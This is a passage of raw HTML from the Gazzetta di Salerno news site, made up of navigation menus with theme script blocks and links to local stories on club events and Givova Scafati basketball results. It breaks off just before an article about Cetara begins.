block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Territori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Turismo e Sapori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-176791" class="post-176791 post type-post status-publish format-standard has-post-thumbnail category-turismo-e-sapori tag-cetara tag-cetara-contadini-pescatori tag-costiera-amalfitana tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-ttg-rimini tag-turismo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

